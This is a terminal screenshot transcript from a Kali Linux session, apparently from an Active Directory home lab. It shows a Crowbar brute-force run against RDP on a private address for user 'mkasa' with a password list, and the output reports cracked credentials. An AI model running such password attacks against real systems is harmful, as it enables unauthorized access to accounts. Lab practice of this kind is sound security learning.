 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~/ad-project]
└─$ ls
crowbar.log crowbar.out pass.txt rockyou.txt
┌──(kali㉿kali)-[~/ad-project]
└─$ crowbar -b rdp -u mkasa -C pass.txt -s 192.168.10.5/32
2025-01-15 13:09:21 START
2025-01-15 13:09:21 Crowbar v0.4.2
2025-01-15 13:09:21 Trying 192.168.10.5:3389
2025-01-15 13:09:23 RDP-SUCCESS (ACCOUNT_LOCKED_OR_PASSWORD_EXPIRED) : 192.168.10.5:3389 - mkasa:123456789
2025-01-15 13:09:37 RDP-SUCCESS : 192.168.10.5:3389 - mkasa:Password!
2025-01-15 13:09:37 STOP
┌──(kali㉿kali)-[~/ad-project]
└─$
Home